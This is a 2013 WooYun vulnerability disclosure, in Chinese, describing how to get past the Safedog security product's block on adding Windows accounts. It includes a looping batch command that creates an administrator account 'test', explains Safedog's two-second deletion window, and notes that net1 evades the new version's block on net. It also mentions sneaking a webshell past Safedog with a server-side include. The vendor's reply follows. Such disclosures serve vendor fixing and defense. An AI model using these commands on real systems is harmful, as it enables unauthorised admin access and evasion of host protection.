漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-037294

漏洞标题:新老版本安全狗拦截添加账户存在绕过漏洞(对抗技巧)

相关厂商:安全狗

漏洞作者: Mas

提交时间:2013-09-16 16:53

修复时间:2013-12-15 16:54

公开时间:2013-12-15 16:54

漏洞类型:权限提升

危害等级:高

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-09-16: 细节已通知厂商并且等待厂商处理中

2013-09-16: 厂商已经确认,细节仅向厂商公开

2013-09-19: 细节向第三方安全合作伙伴开放

2013-11-10: 细节向核心白帽子及相关领域专家公开

2013-11-20: 细节向普通白帽子公开

2013-11-30: 细节向实习白帽子公开

2013-12-15: 细节向公众公开

简要描述:

安全狗拦截添加账户 简单突破

详细说明:



直接在命令行下使用



for /l %i in (1,1,1000) do @net user test test /add&@net localgroup administrators test /add

另存为 ad.bat 使用

for /l %%i in (1,1,1000) do @net user test test /add&@net localgroup administrators test /add

命令的意思是循环一千次执行do后面的命令add user

要说一下安全狗拦截添加用户的原理



老版本安全狗的拦截并不是真正意义上的拦截,而是每2秒钟检测一次是否有新添加的用户,如果有新用户,则删除。



所以我们直接net user test test /add 是能够成功添加用户的,只不过两秒后被安全狗删除了而已。

上面的命令是不断的重复加用户的操作,直到1000次,大概两分钟就会执行完毕自动退出{远程登录test后,无论test是否已经被删除,都不会受到影响},如果需要无限循环,将括号内的数字改为(1,0,1)即可,然后记得要手动停止





新版本安全狗直接禁用net 不过net1还是可以调用 所以直接net1 user xxx xxx 可以顺利执行

漏洞证明:



新版本安全狗禁用了net

net1照样可以执行



老版本先用<!--#include file="xxx.xxx"--> 跳转方法过安全狗webshell拦截

利用exp提升权限 但是无法添加用户 用系统权限执行for /l %i in (1,1,1000) do @net user test test /add&@net localgroup administrators test /add

只要在安全狗删除的2秒前登陆 之后账号被删了也没关系

登陆成功以后 看账户是没有的 因为已经被删了 但是登陆以后就是我们说了算了~

修复方案:

你懂的

版权声明:转载请注明来源 Mas@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2013-09-16 21:47

厂商回复:

该问题之前网上已经被公开过了,

4.0版本如果保护用户组全选情况下,是无法添加成功的

官方会在下个版本再做些优化

也感谢您的再次反馈

可以关注官方的应急响应中心security.safedog.cn

积分可兑换奖品

最新状态:

暂无